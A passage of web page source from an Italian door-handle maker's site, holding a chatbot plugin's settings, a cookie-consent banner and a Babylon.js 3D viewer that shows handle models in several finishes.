                let kchat_settings = {"chatbot_chatgpt_model":"gpt-4o","chatbot_chatgpt_display_style":"floating","chatbot_chatgpt_audience_choice":"all","chatbot_chatgpt_additional_instructions":"Aggiungi istruzioni all\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'assistente se necessario...","model":"gpt-4o","chatbot_chatgpt_model_choice":"gpt-4o","voice":"none","chatbot_chatgpt_voice_option":"none","additional_instructions":"Aggiungi istruzioni all\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'assistente se necessario...","chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","user_id":"kognetiks_696cc862d1fde8.18184056","page_id":742,"session_id":"kognetiks_696cc862d1fde8.18184056","thread_id":null,"assistant_id":"asst_0vIdPBEoxSCbPezs17nAucmt","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here.","chatbot_chatgpt_appearance_open_icon":"","chatbot_chatgpt_appearance_collapse_icon":"","chatbot_chatgpt_appearance_erase_icon":"","chatbot_chatgpt_appearance_mic_enabled_icon":"","chatbot_chatgpt_appearance_mic_disabled_icon":"","chatbot_chatgpt_width_setting":"Narrow","chatbot_chatgpt_start_status":"closed","chatbot_chatgpt_start_status_new_visitor":"closed","chatbot_chatgpt_initial_greeting":"Ciao! Sono Leonardo AI, come posso aiutarti?","chatbot_chatgpt_subsequent_greeting":"Ciao! Sono Leonardo AI, come posso aiutarti?","chatbot_chatgpt_allow_file_uploads":"No","chatbot_chatgpt_allow_mp3_uploads":"No","chatbot_chatgpt_read_aloud_option":"yes","chatbot_chatgpt_allow_download_transcript":"No","chatbot_chatgpt_conversation_continuation":"On","chatbot_chatgpt_bot_name":"Verum AI"};
                if (kchat_settings && typeof kchat_settings === "object") {
                    // Resolve LocalStorage - Ver 2.1.1.1.R1
                    const includeKeys = [
                        'chatbot_chatgpt_last_reset',
                        'chatbot_chatgpt_message_count',
                        'chatbot_chatgpt_message_limit_setting',
                        'chatbot_chatgpt_message_limit_period_setting',
                        'chatbot_chatgpt_start_status',
                        'chatbot_chatgpt_start_status_new_visitor',
                        'chatbot_chatgpt_opened',
                        'chatbot_chatgpt_last_reset'
                    ];
                    // Iterate over kchat_settings and add to localStorage if key is included
                    Object.keys(kchat_settings).forEach(function(key) {
                        if (includeKeys.includes(key)) {
                            localStorage.setItem(key, kchat_settings[key]);
                            // DiAG - Ver 2.1.1.1
                            // console.log("Chatbot: NOTICE: chatbot-shortcode.php - Key: " + key + " Value: " + kchat_settings[key]);
                        }
                    });
                    // Dispatch custom event after setting localStorage keys
                    document.dispatchEvent(new Event('kchat_settingsSet'));
                }
            });
        </script>
        <style>
        		#chatgpt-open-btn { background-color: #fff; } #chatgpt-open-btn.avatar-icon { width: 50px; height: 50px; } .chatbot-avatar { width: 100%; height: 100%; object-fit: contain; } .chatbot-bubble { display: none!important; } #chatgpt-open-btn { background-color: #F8F8F8; box-shadow: 0px 0px 5px rgba(0, 0, 0, 50%); right: 20px; bottom: 20px; } #chatgpt-open-btn:hover { background-color: #F8F8F8; } #chatbot-chatgpt-erase-btn { display: none; } .chatbot-bot-text h1, .chatbot-bot-text h2, .chatbot-bot-text h3, .chatbot-bot-text h4, .chatbot-bot-text h5, .chatbot-bot-text h6 { font-size: 14px; }
		#chatbot-chatgpt { background: #ffffff !important; color: #000000 !important; }
		.chatbot-bubble { background: #ffffff !important; color: #000000 !important;
		.chatbot-floating-style { background: #ffffff !important; }
		.chatbot-embedded-style { background: #ffffff !important; }
		#chatbot-chatgpt-submit { background-color: #ffffff !important; }
		#chatbot-chatgpt-upload-file { background-color: #ffffff !important; }
		#chatbot-chatgpt-erase-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-text-to-speech-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-download-transcript-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-header { background-color: #000000 !important; }
		#chatbot-chatgpt-header-embedded { background-color: #000000 !important; }
		.chatbot-user-text { background-color: #dbdbdb !important; color: #000000 !important; }
		.chatbot-bot-text { background-color: #b7b7b7 !important; color: #000000 !important; }
		.chatbot-typing-dot { color: #000000 !important; }
		.chatbot-chatgpt-custom-button-class { color: #000000 !important; }
		.chatbot-typing-indicator { background-color: #b7b7b7 !important; color: #000000 !important; }
		#chatbot-chatgpt-title.title { color: #ffffff !important; }
		.chatbot-wide { width: 500px !important; }
		#chatbot-chatgpt.wide { width: 500px !important; }
		.chatbot-narrow { width: 300px !important; }
		#chatbot-chatgpt.narrow { width: 300px !important; }
		.chatbot-image-width { width: 80% !important; }
		#chatbot-chatgpt.image-width { width: 80% !important; }
    </style>
    <!--googleoff: all--><div
				id="my-agile-privacy-notification-area"
				class="mapPositionBottomRight mapSizeBoxed map_floating_banner withEffects map_animation_none false mapButtonsAside"
				data-nosnippet="true"
				style="color:#000000 !important;background-color:#ffffff;border-radius:5px;font-size:14px!important;line-height:18px!important" data-animation="none"><div class="map_notify_title map_displayNone" style="background-color:#1c1c1e; color: #ffffff;;"><div class="banner-title-logo" style="background:#ffffff;"></div> My Agile Privacy</div><div class="map-closebutton-right"><a role="button" class="map-button map-reject-button" data-map_action="reject" style="color: #000000;">&#x2715;</a></div><div id="my-agile-privacy-notification-content"><div class="map-area-container"><div data-nosnippet class="map_notification-message  map_flex"><p class="map_p_splitted" style="font-size:14px!important;line-height:18px!important;color:#000000 !important">Questo sito utilizza cookie tecnici e di profilazione.&nbsp;</p><p class="map_p_splitted" style="font-size:14px!important;line-height:18px!important;color:#000000 !important">Puoi accettare, rifiutare o personalizzare i cookie premendo i pulsanti desiderati.&nbsp;</p><p class="map_p_splitted" style="font-size:14px!important;line-height:18px!important;color:#000000 !important">Chiudendo questa informativa continuerai senza accettare.&nbsp;</p></div><div class="map_notification_container"><a role="button" tabindex="0" aria-pressed="false" data-map_action="accept" id="map-accept-button" class="map-button map-button-style map-accept-button" style=";  color:#ffffff !important ;  background-color:#000000 !important ; border-radius:5px !important; font-size:14px!important;" >Accetta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="reject" id="map-reject-button" class="map-button map-button-style map-reject-button" style=";  color:#ffffff !important;  background-color:#636366 !important ; border-radius:5px !important; font-size:14px !important;">Rifiuta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="customize" id="map-customize-button" class="map-button map-button-style map-customize-button" style=";  color:#ffffff !important;  background-color:#636366 !important; border-radius:5px !important; font-size:14px !important;">Personalizza</a></div></div></div></div><div data-nosnippet class="map_displayNone disactive withEffects right_position" id="my-agile-privacy-consent-again" style="border-radius:5px"><div class="map_logo_container" style="background-color:#1c1c1e;"></div><a role="button" class="showConsent" href="#" data-nosnippet>Gestisci il consenso</a></div>
<div class="map-modal"
	id="mapSettingsPopup"
	data-nosnippet="true"
	role="dialog"
	aria-labelledby="mapSettingsPopup"
	aria-hidden="true"
	>
  <div class="map-modal-dialog" role="document">
	<div class="map-modal-content map-bar-popup withEffects">
	  <button type="button" class="map-modal-close" id="mapModalClose" tabindex='-1'>
			&#x2715;
		  <span class="sr-only">Chiudi</span>
	  </button>
	  <div class="map-modal-body">

		<div class="map-container-fluid map-tab-container">

			<div class="map-privacy-overview">
				<p class="map-h4-heading" data-nosnippet role="heading">Impostazioni privacy</p>
			</div>

			<p data-nosnippet
				style="font-size:14px!important;line-height:18px!important"

				>
				Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione su questo sito.<br>
				<span class="map-modal-cookie-policy-link"><a target="blank" href="https://www.verumitaly.com/cookie-policy/" tabindex="-1" aria-label="Cookie Policy">Visualizza la Cookie Policy</a> <a target="blank" href="https://www.verumitaly.com/privacy-policy/" tabindex="-1" aria-label="Personal Data Policy">Visualizza l&#039;Informativa Privacy</a></span>
			</p>
			<div class="map-cookielist-overflow-container">
				
				
					<div
						class="map-tab-section map_cookie_description_wrapper  _always_on"
						data-cookie-baseindex="30"
						data-cookie-name="Google Tag Manager"
						data-cookie-api-key="google_tag_manager">
						<div class="map-tab-header map-standard-header withEffects map-tab-active map-do-not-collapse">
							<a role="button" class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>
							Google Tag Manager							</a>
															<span class="map-necessary-caption">Sempre Abilitato</span>
													</div>
						<div class="map-tab-content  map-do-not-collapse"
								style="display:block;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Tag Manager &egrave; un servizio di gestione dei tag fornito da Google Ireland Limited.I dati inviati vengono collezionati per gli scopi di personalizzazione dell'esperienza e il tracciamento statistico. Trovi maggiori informazioni alla pagina <a href="https://business.safety.google/privacy">"Ulteriori informazioni sulla modalit&agrave; di trattamento delle informazioni personali da parte di Google"</a>.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://business.safety.google/privacy/">Privacy Policy</a></p>							</div>

								
								
								<p>Consensi aggiuntivi:</p>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_storage">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a role="button" class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>Ad Storage</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_storage">
												<label for="map-consent-ad_storage" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="button">
												<span class="sr-only">Ad Storage</span></label>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Definisce se i cookie relativi alla pubblicità possono essere letti o scritti da Google.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_user_data">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a role="button" class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>Ad User Data</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_user_data" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_user_data">
												<label for="map-consent-ad_user_data" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="button">
												<span class="sr-only">Ad User Data</span></label>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Determina se i dati dell&#039;utente possono essere inviati a Google per scopi pubblicitari.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_personalization">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a role="button" class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>Ad Personalization</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_personalization" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_personalization">
												<label for="map-consent-ad_personalization" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="button">
												<span class="sr-only">Ad Personalization</span></label>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Controlla se la pubblicità personalizzata (ad esempio, il remarketing) può essere abilitata.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="analytics_storage">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a role="button" class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>Analytics Storage</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-analytics_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="analytics_storage">
												<label for="map-consent-analytics_storage" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="button">
												<span class="sr-only">Analytics Storage</span></label>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Definisce se i cookie associati a Google Analytics possono essere letti o scritti.											</div>
										</div>
									</div>

								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper  _always_on"
						data-cookie-baseindex="15"
						data-cookie-name="Google Analytics"
						data-cookie-api-key="google_analytics">
						<div class="map-tab-header map-standard-header withEffects">
							<a role="button" class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>
							Google Analytics							</a>
															<span class="map-necessary-caption">Sempre Abilitato</span>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Analytics &egrave; un servizio di analisi web fornito da Google Ireland Limited (&ldquo;Google&rdquo;). Google utilizza i dati personali raccolti per tracciare ed esaminare l&rsquo;uso di questo sito web, compilare report sulle sue attivit&agrave; e condividerli con gli altri servizi sviluppati da Google. Google pu&ograve; utilizzare i tuoi dati personali per contestualizzare e personalizzare gli annunci del proprio network pubblicitario. Questa integrazione di Google Analytics rende anonimo il tuo indirizzo IP.&nbsp;I dati inviati vengono collezionati per gli scopi di personalizzazione dell'esperienza e il tracciamento statistico. Trovi maggiori informazioni alla pagina <a href="https://business.safety.google/privacy">"Ulteriori informazioni sulla modalit&agrave; di trattamento delle informazioni personali da parte di Google"</a>.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://business.safety.google/privacy/">Privacy Policy</a></p>							</div>

								
								

						</div>

						
				</div>

				
							</div> <!-- overflow-cookielist-container -->

		</div> <!-- map-container-fluid -->

						<div data-nosnippet class="modal_credits">
											<a href="https://www.myagileprivacy.com/about/?utm_source=referral&amp;utm_medium=plugin-pro&amp;utm_campaign=customize" target="_blank" rel="nofollow" tabindex='-1' aria-label="Privacy by My Agile Privacy"><img src="https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></a>
									</div>

			

		

	</div> <!-- map-modal-body -->
	</div>
  </div>
</div>
<div class="map-modal-backdrop map-fade map-settings-overlay"></div>
<div class="map-modal-backdrop map-fade map-popupbar-overlay"></div>

<!--googleon: all--><!--div class="overlay-bg newsletter-popup" id="newsletter-popup" style="display: none;">
    <div class="overlay-box overlay-newsletter">
        <a class="close-overlay" style="background-image: url(https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/cross_pointer.png);"></a>
        

        <h2>Subscribe to the newsletter</h2>
            <script src="https://cdn.babylonjs.com/babylon.js"></script>
    <script src="https://cdn.babylonjs.com/loaders/babylonjs.loaders.min.js"></script>
    <script src="https://code.jquery.com/pep/0.4.3/pep.js"></script>
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <style>

       /* html, body {
            overflow: hidden;
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
        }*/

        #renderCanvas {
            width: 100%;
            height: 100%;
            touch-action: none;
            outline: none;
            display: block;
        }

        select#pulsanti_select {
            display: none;
        }

        .pulsanti 
        {
            position: absolute;
            top: 15px;
            height: calc(100% - 15px);
            left: 5%;
            z-index: 99;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }
        .pulsanti div{
            display: block;
            margin-bottom: 15px;
            border:0;
            border-radius:5px;
            text-transform:  uppercase;
            padding: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            cursor: pointer;
            font-family: sans-serif;
            background-color: transparent;
            color: white;
            font-size: 15px;
        }

        .pulsanti div.hidden{
            display: none !important;
        }

        .pulsanti div.attivo, .pulsanti div:hover {
            background-color: white;
            color: black;
        }

        .canvas_loader {
            position: absolute;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 9999;
        }

        .canvas_loader .canvas_loader_pulse {
            position: absolute;
            width: 130px;
            height: 130px;
            top: calc(50% - 65px);
            left: calc(50% - 65px);
        }

        .canvas_loader_text {
            display: none;
        }

        .canvas_loader * {
            fill: white;
        }

        @keyframes pulse {
            0% {
             transform: scale(1, 1);
            }

            50% {
             transform: scale(1.1, 1.1);
            }

            100% {
            transform: scale(1, 1);
            }
        }

        .pulse {
            animation: pulse 1s linear infinite;
        }

        @media screen and (max-width: 768px) {
            .wk_3d_container {
                position: relative;
            }

            .canvas_loader {
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                background-color: rgba(0, 0, 0, 0.7);
                display: flex;
                flex-direction: column;
                justify-content: center;
                align-items: center;
            }

            .canvas_loader .canvas_loader_pulse {
                width: 50px;
                height: 50px;
                position: relative;
                top: unset;
                left: unset;

            }

            .canvas_loader_text {
                display: block;
                color: white;
                text-align: center;
                font-size: 12px;
                margin-top: 10px;
                font-weight: 400;
            }

            select#pulsanti_select {
                display: block;

                background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='50px' height='50px'><polyline fill='white' points='46.139,15.518 25.166,36.49 4.193,15.519'/></svg>");
                background-color: black;
                background-repeat:no-repeat;
                background-position: right 5px top 10px;
                background-size: 16px 16px;
                color:white;
                padding: 5px 10px;
                width:100%;
                text-align:center;
                text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
                border-radius: 0;
                -webkit-border-radius:0;
                -webkit-appearance: none;
                border:0;
                outline:0;
                -webkit-transition:0.3s ease all;
                 -moz-transition:0.3s ease all;
                  -ms-transition:0.3s ease all;
                   -o-transition:0.3s ease all;
                      transition:0.3s ease all;
            }

            .pulsanti {
                visibility: hidden;
            }
        }

    </style>

    <div class="wk-popup-container wk-popup-visualizzatore-3d" data-popup-id="wk-popup-3d">
        <div class="wk-popup__content">

            <div class="wk-close-popup">
                <div class="wk-close-popup__icon"></div>
            </div>

            <div class="wk_3d_container">

                
                                    <select id="pulsanti_select" class="onlymobile">
                                                                                    <option value="nero">Etna Black</option>
                                                                                                                <option value="milano">Milan Grey</option>
                                                                                                                <option value="monviso">Monviso White</option>
                                                                                                                <option value="satin">Satin Chrome</option>
                                                                                                                <option value="yester">Yester Bronze</option>
                                                                                                                <option value="polishedbrass">Polished brass</option>
                                                                                                                            </select>
                                
                <div class="canvas_wrapper">
                    <div class="canvas_loader">
                        <div class="canvas_loader_pulse pulse">
                            <svg version="1.1" id="canvas_loader_icon" x="0px" y="0px"
                                viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
                                <path d="M29.8,60.2c3.4,0.5,6.8,0.7,10.2,0.7c22.4,0,40-9.2,40-20.8S62.4,19.2,40,19.2c-5.3,0-10.6,0.5-15.8,1.6
                                    C27.4,9.7,33.3,2.2,40,2.2c3.6,0,7.1,2.2,10.1,6.4l-2,1.4c-0.5,0.4-0.6,1.1-0.3,1.5c0.1,0.1,0.2,0.2,0.3,0.3l6.8,4.1
                                    c0.1,0.1,0.3,0,0.4-0.1c0,0,0-0.1,0-0.1l-0.5-9c0-0.5-0.4-0.8-0.9-0.8c-0.2,0-0.3,0.1-0.4,0.2l-1.6,1.2C48.5,2.6,44.3,0,40,0
                                    c-8,0-14.9,8.6-18.3,21.4C8.7,24.8,0,31.8,0,40c0.1,3.5,1.6,6.9,4.2,9.3l-1.3,0.9c-0.5,0.3-0.6,1-0.3,1.5c0.2,0.2,0.4,0.4,0.7,0.5
                                    l10,2.5c0.2,0,0.3-0.1,0.3-0.2c0-0.1,0-0.1,0-0.2l-4.3-7.3c-0.2-0.4-0.7-0.5-1.1-0.3c0,0-0.1,0-0.1,0l-2,1.3c-2.3-2.1-3.7-5-3.8-8.1
                                    c0-6.9,7.6-12.9,18.9-16.1C20,29.2,19.4,34.6,19.4,40c0,22.4,9,40,20.6,40c6.3,0,12.2-5.5,16.1-15c0.2-0.6-0.1-1.2-0.6-1.5
                                    c-0.6-0.2-1.2,0.1-1.5,0.6c-3.5,8.7-8.6,13.6-14,13.6c-10.1,0-18.3-17-18.3-37.8c0-5.6,0.6-11.3,1.9-16.8C29,22,34.5,21.4,40,21.4
                                    c20.8,0,37.8,8.4,37.8,18.6S60.8,58.6,40,58.6c-3.3,0-6.6-0.2-9.9-0.6c-0.6-0.1-1.2,0.3-1.2,1S29.2,60.1,29.8,60.2L29.8,60.2
                                    L29.8,60.2z"/>
                                <path d="M26.9,46.6L26.9,46.6c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1l0,0c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1l12.4,6.4
                                    c0.2,0.1,0.3,0.1,0.5,0L52.4,47c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1-0.1l0,0c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2l0,0V31.7l0,0
                                    c0-0.1,0-0.1-0.1-0.2l0,0c0-0.1-0.1-0.1-0.1-0.1h0c0,0-0.1-0.1-0.1-0.1l-12.2-5.7c-0.1-0.1-0.3-0.1-0.5,0l-12.2,5.6
                                    c-0.2,0-0.4,0.1-0.4,0.3c0,0.1-0.1,0.2-0.1,0.3l0,0L26.9,46.6z M39.9,28.8c0.3,0,0.6-0.2,0.6-0.5v-1.4L51,31.7l-10.6,5.4v-2.2
                                    c0-0.3-0.3-0.6-0.6-0.6c-0.3,0-0.6,0.3-0.6,0.6v2.2l-10.5-5.4l10.5-4.8v1.4C39.3,28.6,39.5,28.8,39.9,28.8L39.9,28.8z M51.7,45.5
                                    L51.7,45.5c-0.3-0.2-0.6-0.1-0.8,0.1c-0.2,0.3-0.1,0.6,0.1,0.8l0.2,0.1L40.4,52V39l0,0c0.1,0.1,0.2,0.1,0.3,0.1
                                    c0.2,0,0.4-0.1,0.5-0.2c0.2-0.3,0.1-0.6-0.1-0.8L40.9,38l10.7-5.4V45.5z M38.7,38.1L38.7,38.1c-0.4,0.2-0.5,0.6-0.3,0.8
                                    c0.1,0.3,0.5,0.4,0.8,0.2c0,0,0.1,0,0.1-0.1l0,0V52l-10.7-5.5l0.2-0.1c0.3-0.2,0.3-0.5,0.1-0.8s-0.5-0.3-0.8-0.1l0,0v-13L38.7,38.1z
                                    "/>
                                <path d="M39.3,32.7c0,0.3,0.3,0.6,0.6,0.6c0.3,0,0.6-0.3,0.6-0.6v-2.2c0-0.3-0.3-0.6-0.6-0.6c-0.3,0-0.6,0.3-0.6,0.6V32.7z"/>
                                <path d="M44.7,42c0.1,0.1,0.2,0.1,0.3,0.1c0.3,0,0.6-0.2,0.6-0.5c0-0.2-0.1-0.4-0.2-0.5l-2.1-1.5c-0.3-0.2-0.6-0.1-0.8,0.1
                                    s-0.1,0.6,0.1,0.8L44.7,42z"/>
                                <path d="M48.9,44.9c0.2,0.2,0.6,0.1,0.8-0.1c0,0,0,0,0,0c0.2-0.2,0.1-0.6-0.1-0.8c0,0,0,0,0,0l-2.1-1.5c-0.2-0.2-0.6-0.1-0.8,0.1
                                    c0,0,0,0,0,0c-0.2,0.2-0.1,0.6,0.1,0.8c0,0,0,0,0,0L48.9,44.9z"/>
                                <path d="M30.5,45c0.1,0,0.2,0,0.3-0.1l2.1-1.5c0.2-0.2,0.3-0.5,0.1-0.7c-0.2-0.2-0.5-0.3-0.7-0.2c0,0,0,0,0,0L30.1,44
                                    c-0.3,0.2-0.3,0.5-0.1,0.8c0,0,0,0,0,0C30.1,44.9,30.3,45,30.5,45z"/>
                                <path d="M34.7,42.1c0.1,0,0.2,0,0.3-0.1l2.1-1.5c0.3-0.2,0.3-0.5,0.1-0.8s-0.5-0.3-0.8-0.1l-2.1,1.5c-0.2,0.2-0.3,0.5-0.1,0.8
                                    c0,0,0,0,0,0C34.3,42,34.5,42.1,34.7,42.1z"/>
                            </svg>
                        </div>
                        <div class="canvas_loader_text">Click for 3D Viewer</div>
                    </div>
                    <canvas id="renderCanvas"></canvas>
                </div>
                
                <div class="pulsanti">
                                                <div id="nero" class="">Etna Black</div>
                                                    <div id="milano" class="">Milan Grey</div>
                                                    <div id="monviso" class="">Monviso White</div>
                                                    <div id="satin" class="">Satin Chrome</div>
                                                    <div id="yester" class="">Yester Bronze</div>
                                                    <div id="polishedbrass" class="">Polished brass</div>
                                                    <div id="gold" class="hidden">Gold 24 kt</div>
                                        </div>        
            </div>
        </div>
    </div>

    <script>
        var $width = $(window).width();
        var $height = $(window).height();

        /* RICAVO VARIABILE TI TEST DA URL PAGINA */
        var nome_maniglia=parent.document.URL.substring(parent.document.URL.indexOf('?'), parent.document.URL.length);
            array = parent.document.URL.split("/");//nome_maniglia.substr(1);
            nome_maniglia= array[array.length-2];


        var canvas = document.getElementById("renderCanvas");
        var engine = new BABYLON.Engine(canvas, true);
        renderer = new BABYLON.Engine( canvas, true);

        const pixelRatio = window.devicePixelRatio;

            // Set the render engine to scale properly
            engine.setHardwareScalingLevel(1 / pixelRatio); // This makes the scene and GUI clear on a HDPI display, but its no longer the correct size.

        var createScene = function () {
            // Create the scene space
            var scene = new BABYLON.Scene(engine);
            scene.clearColor = BABYLON.Color3.White();
            
            // Parameters: alpha, beta, radius, target position, scene
            var camera = new BABYLON.ArcRotateCamera("Camera", 0, 10, 0, new BABYLON.Vector3(0, -2, 0), scene);
            
            // Positions the camera overwriting alpha, beta, radius
            camera.setPosition(new BABYLON.Vector3(0, 5, 30));

            // Blocco lo zoom
            camera.lowerRadiusLimit = camera.upperRadiusLimit = camera.radius;

            // This attaches the camera to the canvas
            camera.attachControl(canvas, true);

            scene.imageProcessingConfiguration.exposure = 0.8;
            scene.imageProcessingConfiguration.contrast = 1.8; 

            // Creates a light, aiming 0,1,0 - to the sky (non-mesh)
            var hemilight = new BABYLON.HemisphericLight("hemilight", new BABYLON.Vector3(0, 1, 0), scene);
            hemilight.intensity = 1;


            // Creates a directional light
            var light = new BABYLON.DirectionalLight("dirlight1", new BABYLON.Vector3(2, -5, -5), scene);
            light.setDirectionToTarget(BABYLON.Vector3.Zero());
            light.intensity = 1;

            // Import the door model
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/door/handle.gltf", "", scene, function (doorMesh) {
                door = doorMesh[0].getChildMeshes()[0];

                var helper = scene.createDefaultEnvironment({
                                skyboxSize: 1000,
                                groundShadowLevel: 1,
                                enableGroundMirror: false,
                            });       
                    
                helper.setMainColor(BABYLON.Color3.White());
            });
            // Import the handle model
            var active_mesh = $('.pulsanti > div:first-child').attr('id');
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/etna/handle.glb", "", scene, function (handleMesh) {
                handle_etna = handleMesh[0].getChildMeshes()[0];
                handle_etna_2 = handleMesh[0].getChildMeshes()[1];
            });


            /* COLOR SWITHCER */
            $pulsante_nero = $('#nero');
            $pulsante_gold = $('#gold');
            $pulsante_milano = $('#milano');
            $pulsante_monviso =$('#monviso');
            $pulsante_polishedbrass = $('#polishedbrass');
            $pulsante_polishedchrome = $('#polishedchrome');
            $pulsante_yester = $('#yester');
            $pulsante_satin = $('#satin');

            $pulsante_gold.hide();

            $($pulsante_nero).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(true);
                handle_etna_2.setEnabled(true);
                handle_gold.setEnabled(false);
